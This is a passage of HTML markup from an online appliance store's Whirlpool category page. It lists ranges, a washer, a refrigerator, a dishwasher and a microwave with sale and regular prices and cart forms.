            alt="Whirlpool&#x20;WEG515S0LS&#x20;30&#x20;Inch&#x20;Slide-In&#x20;Gas&#x20;Range&#x20;with&#x20;4&#x20;Sealed&#x20;Burners,&#x20;5.0&#x20;cu.&#x20;ft.&#x20;Capacity,&#x20;SpeedHeat&#x2122;&#x20;Burners,&#x20;Frozen&#x20;Bake&#x2122;,&#x20;Sabbath&#x20;Mode,&#x20;Self-Clean,&#x20;and&#x20;ADA&#x20;Compliant&#x3A;&#x20;Stainless&#x20;Steel"/></span>
</span>
<style>.product-image-container-1006 {
    width: 240px;
}
.product-image-container-1006 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1006");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1006  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Add to Wish List"
								   aria-label="Add to Wish List"
								   data-post='{"action":"https:\/\/universal-akb.com\/wishlist\/index\/add\/","data":{"product":1006,"uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9icmFuZC93aGlybHBvb2w~"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Add to Wish List</span>
								</a>
							 
					</div>										
												</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://universal-akb.com/weg515s0ls.html">
									Whirlpool WEG515S0LS 30 Inch Slide-In Gas Range with 4 Sealed Burners, 5.0 cu. ft. Capacity, SpeedHeat™ Burners, Frozen Bake™, Sabbath Mode, Self-Clean, and ADA Compliant: Stainless Steel								</a>
							</strong>
							
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="1006" data-price-box="product-id-1006">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-1006"                data-price-amount="948"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$948.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-1006"                data-price-amount="1649"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$1,649.00</span></span>
        </span>
    </span>

</div>																					
							<div class="product-item-inner">
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
																													<form data-role="tocart-form" action="https://universal-akb.com/checkout/cart/add/uenc/aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9icmFuZC93aGlybHBvb2w~/product/1006/" method="post">
											<input type="hidden" name="product" value="1006">
											<input type="hidden" name="uenc" value="aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MWJtbDJaWEp6WVd3dFlXdGlMbU52YlM5aWNtRnVaQzkzYUdseWJIQnZiMnd-L3Byb2R1Y3QvMTAwNi8~">
											<input name="form_key" type="hidden" value="NxlJpVoThvqVmutZ" />											<button type="submit"
													title="Add to Cart"
													class="action tocart primary show-tooltip">
												<span>Add to Cart</span>
											</button>
										</form>
																	
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://universal-akb.com/quickview/index/view/id/1006" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Add to Compare"
									   aria-label="Add to Compare"
									   data-post='{"action":"https:\/\/universal-akb.com\/catalog\/product_compare\/add\/","data":{"product":"1006","uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9icmFuZC93aGlybHBvb2w~"}}'
									   role="button">
										<span>Add to Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://universal-akb.com/whirlpool-27-inch-front-load-washer-with-4-5-cu-ft-capacity-steam-clean-sanitize-white-wfw5605mw.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								<span class="product-image-container product-image-container-360">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/w/f/wfw5605mw.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="Whirlpool&#x20;27&#x20;Inch&#x20;Front&#x20;Load&#x20;Washer&#x20;with&#x20;4.5&#x20;cu.&#x20;ft.&#x20;Capacity&#x20;Steam&#x20;Clean&#x20;Sanitize&#x20;White&#x20;WFW5605MW"/></span>
</span>
<style>.product-image-container-360 {
    width: 240px;
}
.product-image-container-360 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-360");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-360  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
							<span class="hover-image">
								<span class="product-image-container product-image-container-360">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/w/f/wfw5605mw.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="Whirlpool&#x20;27&#x20;Inch&#x20;Front&#x20;Load&#x20;Washer&#x20;with&#x20;4.5&#x20;cu.&#x20;ft.&#x20;Capacity&#x20;Steam&#x20;Clean&#x20;Sanitize&#x20;White&#x20;WFW5605MW"/></span>
</span>
<style>.product-image-container-360 {
    width: 240px;
}
.product-image-container-360 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-360");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-360  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Add to Wish List"
								   aria-label="Add to Wish List"
								   data-post='{"action":"https:\/\/universal-akb.com\/wishlist\/index\/add\/","data":{"product":360,"uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9icmFuZC93aGlybHBvb2w~"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Add to Wish List</span>
								</a>
							 
					</div>										
												</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://universal-akb.com/whirlpool-27-inch-front-load-washer-with-4-5-cu-ft-capacity-steam-clean-sanitize-white-wfw5605mw.html">
									Whirlpool 27 Inch Front Load Washer with 4.5 cu. ft. Capacity Steam Clean Sanitize White WFW5605MW								</a>
							</strong>
							
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="360" data-price-box="product-id-360">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-360"                data-price-amount="799"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$799.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-360"                data-price-amount="949"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$949.00</span></span>
        </span>
    </span>

</div>																					
							<div class="product-item-inner">
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
																													<form data-role="tocart-form" action="https://universal-akb.com/checkout/cart/add/uenc/aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9icmFuZC93aGlybHBvb2w~/product/360/" method="post">
											<input type="hidden" name="product" value="360">
											<input type="hidden" name="uenc" value="aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MWJtbDJaWEp6WVd3dFlXdGlMbU52YlM5aWNtRnVaQzkzYUdseWJIQnZiMnd-L3Byb2R1Y3QvMzYwLw~~">
											<input name="form_key" type="hidden" value="NxlJpVoThvqVmutZ" />											<button type="submit"
													title="Add to Cart"
													class="action tocart primary show-tooltip">
												<span>Add to Cart</span>
											</button>
										</form>
																	
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://universal-akb.com/quickview/index/view/id/360" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Add to Compare"
									   aria-label="Add to Compare"
									   data-post='{"action":"https:\/\/universal-akb.com\/catalog\/product_compare\/add\/","data":{"product":"360","uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9icmFuZC93aGlybHBvb2w~"}}'
									   role="button">
										<span>Add to Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://universal-akb.com/whirlpool-36-inch-full-size-side-by-side-refrigerator-with-24-55-cu-ft-water-ice-dispenser-stainless-steel-wrs325sdhz.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								<span class="product-image-container product-image-container-364">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/w/r/wrs325sdhz1.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="Whirlpool&#x20;36&#x20;Inch&#x20;Full&#x20;Size&#x20;Side&#x20;by&#x20;Side&#x20;Refrigerator&#x20;with&#x20;24.55&#x20;Cu.&#x20;Ft.&#x20;Water&#x20;Ice&#x20;Dispenser&#x20;Stainless&#x20;Steel&#x20;WRS325SDHZ"/></span>
</span>
<style>.product-image-container-364 {
    width: 240px;
}
.product-image-container-364 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-364");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-364  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
							<span class="hover-image">
								<span class="product-image-container product-image-container-364">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/w/r/wrs325sdhz1.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="Whirlpool&#x20;36&#x20;Inch&#x20;Full&#x20;Size&#x20;Side&#x20;by&#x20;Side&#x20;Refrigerator&#x20;with&#x20;24.55&#x20;Cu.&#x20;Ft.&#x20;Water&#x20;Ice&#x20;Dispenser&#x20;Stainless&#x20;Steel&#x20;WRS325SDHZ"/></span>
</span>
<style>.product-image-container-364 {
    width: 240px;
}
.product-image-container-364 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-364");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-364  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Add to Wish List"
								   aria-label="Add to Wish List"
								   data-post='{"action":"https:\/\/universal-akb.com\/wishlist\/index\/add\/","data":{"product":364,"uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9icmFuZC93aGlybHBvb2w~"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Add to Wish List</span>
								</a>
							 
					</div>										
												</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://universal-akb.com/whirlpool-36-inch-full-size-side-by-side-refrigerator-with-24-55-cu-ft-water-ice-dispenser-stainless-steel-wrs325sdhz.html">
									Whirlpool 36 Inch Full Size Side by Side Refrigerator with 24.55 Cu. Ft. Water Ice Dispenser Stainless Steel WRS325SDHZ								</a>
							</strong>
							
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="364" data-price-box="product-id-364">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-364"                data-price-amount="1148"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$1,148.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-364"                data-price-amount="1799"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$1,799.00</span></span>
        </span>
    </span>

</div>																					
							<div class="product-item-inner">
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
																													<form data-role="tocart-form" action="https://universal-akb.com/checkout/cart/add/uenc/aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9icmFuZC93aGlybHBvb2w~/product/364/" method="post">
											<input type="hidden" name="product" value="364">
											<input type="hidden" name="uenc" value="aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MWJtbDJaWEp6WVd3dFlXdGlMbU52YlM5aWNtRnVaQzkzYUdseWJIQnZiMnd-L3Byb2R1Y3QvMzY0Lw~~">
											<input name="form_key" type="hidden" value="NxlJpVoThvqVmutZ" />											<button type="submit"
													title="Add to Cart"
													class="action tocart primary show-tooltip">
												<span>Add to Cart</span>
											</button>
										</form>
																	
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://universal-akb.com/quickview/index/view/id/364" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Add to Compare"
									   aria-label="Add to Compare"
									   data-post='{"action":"https:\/\/universal-akb.com\/catalog\/product_compare\/add\/","data":{"product":"364","uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9icmFuZC93aGlybHBvb2w~"}}'
									   role="button">
										<span>Add to Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://universal-akb.com/whirlpool-30-inch-freestanding-gas-range-with-5-sealed-burners-5-1-cu-ft-broiler-drawer-stainless-steel-black-wfg505m0ms.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								<span class="product-image-container product-image-container-366">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/w/f/wfg505m0ms.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="Whirlpool&#x20;30&#x20;Inch&#x20;Freestanding&#x20;Gas&#x20;Range&#x20;with&#x20;5&#x20;Sealed&#x20;Burners,&#x20;5.1&#x20;cu.&#x20;ft&#x20;Broiler&#x20;Drawer&#x20;Stainless&#x20;Steel&#x20;Black&#x20;WFG505M0MS"/></span>
</span>
<style>.product-image-container-366 {
    width: 240px;
}
.product-image-container-366 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-366");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-366  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
							<span class="hover-image">
								<span class="product-image-container product-image-container-366">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/w/f/wfg505m0ms.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="Whirlpool&#x20;30&#x20;Inch&#x20;Freestanding&#x20;Gas&#x20;Range&#x20;with&#x20;5&#x20;Sealed&#x20;Burners,&#x20;5.1&#x20;cu.&#x20;ft&#x20;Broiler&#x20;Drawer&#x20;Stainless&#x20;Steel&#x20;Black&#x20;WFG505M0MS"/></span>
</span>
<style>.product-image-container-366 {
    width: 240px;
}
.product-image-container-366 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-366");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-366  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Add to Wish List"
								   aria-label="Add to Wish List"
								   data-post='{"action":"https:\/\/universal-akb.com\/wishlist\/index\/add\/","data":{"product":366,"uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9icmFuZC93aGlybHBvb2w~"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Add to Wish List</span>
								</a>
							 
					</div>										
												</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://universal-akb.com/whirlpool-30-inch-freestanding-gas-range-with-5-sealed-burners-5-1-cu-ft-broiler-drawer-stainless-steel-black-wfg505m0ms.html">
									Whirlpool 30 Inch Freestanding Gas Range with 5 Sealed Burners, 5.1 cu. ft Broiler Drawer Stainless Steel Black WFG505M0MS								</a>
							</strong>
							
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="366" data-price-box="product-id-366">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-366"                data-price-amount="625"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$625.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-366"                data-price-amount="989"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$989.00</span></span>
        </span>
    </span>

</div>																					
							<div class="product-item-inner">
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
																													<form data-role="tocart-form" action="https://universal-akb.com/checkout/cart/add/uenc/aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9icmFuZC93aGlybHBvb2w~/product/366/" method="post">
											<input type="hidden" name="product" value="366">
											<input type="hidden" name="uenc" value="aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MWJtbDJaWEp6WVd3dFlXdGlMbU52YlM5aWNtRnVaQzkzYUdseWJIQnZiMnd-L3Byb2R1Y3QvMzY2Lw~~">
											<input name="form_key" type="hidden" value="NxlJpVoThvqVmutZ" />											<button type="submit"
													title="Add to Cart"
													class="action tocart primary show-tooltip">
												<span>Add to Cart</span>
											</button>
										</form>
																	
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://universal-akb.com/quickview/index/view/id/366" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Add to Compare"
									   aria-label="Add to Compare"
									   data-post='{"action":"https:\/\/universal-akb.com\/catalog\/product_compare\/add\/","data":{"product":"366","uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9icmFuZC93aGlybHBvb2w~"}}'
									   role="button">
										<span>Add to Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://universal-akb.com/whirlpool-24-inch-fully-integrated-dishwasher-with-12-place-setting-capacity-55-dba-fingerprint-resistant-stainless-steel-wdp540hamz.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								<span class="product-image-container product-image-container-367">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/w/d/wdp540hamz.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="Whirlpool&#x20;24&#x20;Inch&#x20;Fully&#x20;Integrated&#x20;Dishwasher&#x20;with&#x20;12&#x20;Place&#x20;Setting&#x20;Capacity&#x20;55&#x20;dBA&#x20;Fingerprint&#x20;Resistant&#x20;Stainless&#x20;Steel&#x20;WDP540HAMZ"/></span>
</span>
<style>.product-image-container-367 {
    width: 240px;
}
.product-image-container-367 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-367");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-367  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
							<span class="hover-image">
								<span class="product-image-container product-image-container-367">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/w/d/wdp540hamz.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="Whirlpool&#x20;24&#x20;Inch&#x20;Fully&#x20;Integrated&#x20;Dishwasher&#x20;with&#x20;12&#x20;Place&#x20;Setting&#x20;Capacity&#x20;55&#x20;dBA&#x20;Fingerprint&#x20;Resistant&#x20;Stainless&#x20;Steel&#x20;WDP540HAMZ"/></span>
</span>
<style>.product-image-container-367 {
    width: 240px;
}
.product-image-container-367 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-367");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-367  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Add to Wish List"
								   aria-label="Add to Wish List"
								   data-post='{"action":"https:\/\/universal-akb.com\/wishlist\/index\/add\/","data":{"product":367,"uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9icmFuZC93aGlybHBvb2w~"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Add to Wish List</span>
								</a>
							 
					</div>										
												</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://universal-akb.com/whirlpool-24-inch-fully-integrated-dishwasher-with-12-place-setting-capacity-55-dba-fingerprint-resistant-stainless-steel-wdp540hamz.html">
									Whirlpool 24 Inch Fully Integrated Dishwasher with 12 Place Setting Capacity 55 dBA Fingerprint Resistant Stainless Steel WDP540HAMZ								</a>
							</strong>
							
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="367" data-price-box="product-id-367">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-367"                data-price-amount="478"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$478.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-367"                data-price-amount="679"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$679.00</span></span>
        </span>
    </span>

</div>																					
							<div class="product-item-inner">
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
																													<form data-role="tocart-form" action="https://universal-akb.com/checkout/cart/add/uenc/aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9icmFuZC93aGlybHBvb2w~/product/367/" method="post">
											<input type="hidden" name="product" value="367">
											<input type="hidden" name="uenc" value="aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MWJtbDJaWEp6WVd3dFlXdGlMbU52YlM5aWNtRnVaQzkzYUdseWJIQnZiMnd-L3Byb2R1Y3QvMzY3Lw~~">
											<input name="form_key" type="hidden" value="NxlJpVoThvqVmutZ" />											<button type="submit"
													title="Add to Cart"
													class="action tocart primary show-tooltip">
												<span>Add to Cart</span>
											</button>
										</form>
																	
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://universal-akb.com/quickview/index/view/id/367" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Add to Compare"
									   aria-label="Add to Compare"
									   data-post='{"action":"https:\/\/universal-akb.com\/catalog\/product_compare\/add\/","data":{"product":"367","uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9icmFuZC93aGlybHBvb2w~"}}'
									   role="button">
										<span>Add to Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://universal-akb.com/whirlpool-microwave-wmh31017hs.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								<span class="product-image-container product-image-container-374">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/w/m/wmh31017hs.jpeg"
            loading="lazy"
            width="240"
            height="240"
            alt="1.7&#x20;cu.&#x20;ft.&#x20;Over-the-Range&#x20;Microwave&#x20;with&#x20;Microwave&#x20;Presets"/></span>
</span>
<style>.product-image-container-374 {
    width: 240px;
}
.product-image-container-374 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-374");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-374  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
							<span class="hover-image">
								<span class="product-image-container product-image-container-374">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/w/m/wmh31017hs.jpeg"
            loading="lazy"
            width="240"
            height="240"
            alt="1.7&#x20;cu.&#x20;ft.&#x20;Over-the-Range&#x20;Microwave&#x20;with&#x20;Microwave&#x20;Presets"/></span>
</span>
<style>.product-image-container-374 {
    width: 240px;
}
.product-image-container-374 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-374");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-374  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Add to Wish List"
								   aria-label="Add to Wish List"
								   data-post='{"action":"https:\/\/universal-akb.com\/wishlist\/index\/add\/","data":{"product":374,"uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9icmFuZC93aGlybHBvb2w~"}}'
								   data-action="add-to-wishlist"
								   role="button">
